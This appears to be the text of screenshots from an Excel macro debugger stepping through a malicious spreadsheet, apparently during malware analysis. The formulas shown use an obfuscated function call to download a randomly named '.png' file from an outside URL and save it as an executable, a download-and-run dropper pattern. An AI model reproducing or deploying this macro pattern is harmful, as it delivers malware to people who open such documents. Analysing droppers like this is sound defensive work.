 Single Step
Cell: [document.xls]Лист3!A729
Formula:
=DFGYUJTYGSRYHEDRTSDGS(0,A738&A737,"C:\Test\test2\Fiksat.exe",0,0)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
fx =СЛУЧМЕЖДУ(111111,9999999)&".png"
fx http://china.asiaspain.com/tertgev/
Single Step
Cell: [document.xls]Лист3!A729
Formula:
=-712638463(0,"http://china.asiaspain.com/tertgev/1247015.png","C:
\Test\test2\Fiksat.exe",0,0)